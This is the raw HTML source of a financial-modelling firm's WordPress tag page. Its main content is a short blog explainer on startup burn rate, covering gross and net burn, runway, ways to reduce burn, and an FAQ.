:where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://scaalex.com/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://scaalex.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='scaalex-style-css' href='https://scaalex.com/wp-content/themes/scaalex/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-carousel-css' href='https://scaalex.com/wp-content/themes/scaalex/assets/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-carousel-theme-css' href='https://scaalex.com/wp-content/themes/scaalex/assets/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=1.0.0' media='all' />
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://scaalex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scaalex.com/wp-json/wp/v2/tags/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scaalex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css" integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous">


	
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-TDSG1D6VN4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TDSG1D6VN4');
	
<script data-minify="1" id="convertful-api" src="https://scaalex.com/wp-content/cache/min/1/Convertful.js?ver=1765279591" async></script>

</script>

	
</head>

<body class="archive tag tag-burn-rate tag-17 wp-custom-logo wp-theme-scaalex hfeed">
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="header-wrapper">
			<!-- .site-branding -->
			<div class="site-branding">
				<a href="https://scaalex.com/" class="custom-logo-link" rel="home"><img width="1149" height="509" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201149%20509'%3E%3C/svg%3E" class="custom-logo" alt="Scaalex | Financial Modelling Services" decoding="async" fetchpriority="high" data-lazy-srcset="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png 1149w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-300x133.png 300w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-1024x454.png 1024w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-768x340.png 768w" data-lazy-sizes="(max-width: 1149px) 100vw, 1149px" data-lazy-src="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png" /><noscript><img width="1149" height="509" src="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png" class="custom-logo" alt="Scaalex | Financial Modelling Services" decoding="async" fetchpriority="high" srcset="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png 1149w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-300x133.png 300w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-1024x454.png 1024w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-768x340.png 768w" sizes="(max-width: 1149px) 100vw, 1149px" /></noscript></a>			</div>
			<div class="navigation-wrapper">
				<nav id="site-navigation" class="main-navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					  	<div class="hamburger">
							<div class="bar bar1"></div>
							<div class="bar bar2"></div>
							<div class="bar bar3"></div>

						</div>
					</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://scaalex.com/">Home</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1216"><a href="https://scaalex.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://scaalex.com/business-plan-writing-services/">Pitch Deck</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://scaalex.com/financial-modelling-services/">Financial Modelling</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://scaalex.com/due-diligence/">Due Diligence</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://scaalex.com/business-valuation-report/">Investment Banking</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-87"><a href="https://scaalex.com/blog/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://scaalex.com/contact/">Contact</a></li>
</ul></div>
				</nav>

				<div class="header-button">
				 <a href="https://scaalex.com/get-free-quote/" class="secondary_button">Get Free Quote</a>
			    </div>
				
			</div>


            <!-- #site-navigation -->



		</div>

	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>burn rate</span></h1>				
			</header><!-- .page-header -->

			
<article id="post-4868" class="post-4868 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-burn-rate tag-cash-burn-rate tag-startup tag-startup-metrics">

			<section class="inner-banner">
			  <div class="container">
			      <div class="split">
							<div class="inner-bnr-img">
							
			<a class="post-thumbnail" href="https://scaalex.com/blog/burn-rate/" aria-hidden="true" tabindex="-1">
				<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%201707'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Burn Rate: Explained" decoding="async" data-lazy-srcset="https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg 2560w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-300x200.jpg 300w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-1024x683.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-768x512.jpg 768w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-1536x1024.jpg 1536w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-2048x1365.jpg 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg" /><noscript><img width="2560" height="1707" src="https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Burn Rate: Explained" decoding="async" srcset="https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-scaled.jpg 2560w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-300x200.jpg 300w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-1024x683.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-768x512.jpg 768w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-1536x1024.jpg 1536w, https://scaalex.com/wp-content/uploads/2023/08/Burn-rate-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>			</a>

										</div>

			        <div class="inner-bnr-cpt">
			          <h4 class="eyebrow">finance</h4>
			          <h2 class="banner-title">Burn Rate: Explained</h2>
			          <a href="https://www.scaalex.com" class="primary_button">Get started</a>

			         </div>



			        </div>
			  </div>

			</section>

<section>
	<div class="container-narrow">
		<div class="entry-content">
			
<h1 class="wp-block-heading" id="h-what-is-burn-rate">What is Burn Rate?</h1>



<p><strong>Burn Rate is a financial metric that indicates the rate at which a company, typically a startup, expends its available cash reserves. It is often used to measure the speed at which a company spends its venture capital before generating positive cash flow from operations.</strong> The burn rate is a critical indicator of a company&#8217;s financial health and sustainability, as it provides insights into how long the company can continue operating with its current cash reserves.</p>



<p>To illustrate, consider a startup company that has $1 million in its bank account and spends $100,000 per month. In this scenario, the company&#8217;s cash burn rate would be $100,000 per month, and its &#8220;runway&#8221; or the time it has before it runs out of money, would be 10 months.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-how-to-calculate-burn-rate">How To Calculate Burn Rate?</h2>



<p>The calculation of this metric involves two types: gross burn and net burn. Gross burn refers to the total amount of money spent each month, while net burn is the amount of money lost each month after considering any possible company revenue. The formula for calculating the net burn is: <br><strong>(Monthly Revenue &#8211; Cost of Goods Sold) &#8211; Gross Burn Rate = Net Burn Rate.</strong></p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-what-does-a-high-burn-rate-suggest">What Does a High Burn Rate Suggest?</h2>



<p>A high burn rate suggests that a company is depleting its cash supply at a fast rate, indicating a higher likelihood of entering financial distress or even bankruptcy. If a company burns cash too quickly, it risks running out of money and going out of business. Conversely, if a company doesn&#8217;t burn enough cash, it might not be investing adequately in its future, potentially falling behind the competition.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-how-to-reduce-burn-rate">How To Reduce Burn Rate?</h2>



<p>Reducing it is crucial for a company&#8217;s survival and can be achieved through various strategies such as increasing revenue, reducing payroll expenses, cutting unnecessary overhead costs, and consolidating teams. Other methods include carrying out an expense survey, <a href="https://akaunting.com/blog/what-is-recurring-expenses" target="_blank" rel="noreferrer noopener">evaluating recurring expenses</a>, streamlining expense approval processes, and negotiating better payment terms.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-application-in-financial-modeling">Application in Financial Modeling</h2>



<p>In <a href="https://scaalex.com/blog/what-is-financial-modelling/">financial modeling</a>, the burn rate is used to track the amount of monthly cash that a company spends before it starts generating its own income. This metric is particularly useful for startup companies and investors as it serves as a measuring stick for the company&#8217;s &#8220;runway&#8221;—the amount of time that the company has before it runs out of money.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-conclusion">Conclusion</h2>



<p>Understanding and managing the burn rate is vital for any company, especially startups. It provides valuable insights into a company&#8217;s financial health and sustainability, helping managers make informed decisions about spending, investment, and fundraising strategies.</p>



<p>Learn about other <a href="https://scaalex.com/blog/5-key-financial-metric-every-startup-founder-needs-to-track/">key financial metrics every startup needs to track</a>. </p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="h-faq">FAQ</h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1692618777868"><strong class="schema-faq-question">1. How to Calculate Burn Rate?</strong> <p class="schema-faq-answer">Gross Burn = Monthly Cash Expenses<br/>Net Burn = (Monthly Revenue &#8211; Cost of Goods Sold) &#8211; Gross Burn Rate</p> </div> <div class="schema-faq-section" id="faq-question-1692618807647"><strong class="schema-faq-question">2. What is a good Burn rate?</strong> <p class="schema-faq-answer">Typically, startup businesses are advised to maintain a reserve of six to twelve months&#8217; worth of expenses. If a company holds $100,000 in its bank account, an appropriate burn rate would range from $16,667 (for a six-month period) to $8,333 (for a twelve-month period).</p> </div> <div class="schema-faq-section" id="faq-question-1692618856414"><strong class="schema-faq-question">3. What is the burn rate formula?</strong> <p class="schema-faq-answer">It&#8217;s typically measured on a monthly basis and can be calculated using the following formula:<br/><strong>Burn Rate = (Starting Cash Balance &#8211; Ending Cash Balance) / Number of Months</strong></p> </div> </div>



<p></p>
		</div><!-- .entry-content -->
	</div>
</section>




</article><!-- #post-4868 -->

<article id="post-2944" class="post-2944 post type-post status-publish format-standard has-post-thumbnail hentry category-finance tag-burn-rate tag-startup tag-startup-cash-flow tag-startup-financial-metrics">

			<section class="inner-banner">
			  <div class="container">
			      <div class="split">
							<div class="inner-bnr-img">
							
			<a class="post-thumbnail" href="https://scaalex.com/blog/5-key-financial-metric-every-startup-founder-needs-to-track/" aria-hidden="true" tabindex="-1">
				<img width="1200" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Key Financial Metrics Every Startup Founder Needs To Track" decoding="async" data-lazy-srcset="https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600.jpg 1200w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-300x150.jpg 300w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-1024x512.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-768x384.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600.jpg" /><noscript><img width="1200" height="600" src="https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="5 Key Financial Metrics Every Startup Founder Needs To Track" decoding="async" srcset="https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600.jpg 1200w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-300x150.jpg 300w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-1024x512.jpg 1024w, https://scaalex.com/wp-content/uploads/2023/04/10173189_8454_1_1200x600-768x384.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>			</a>

										</div>

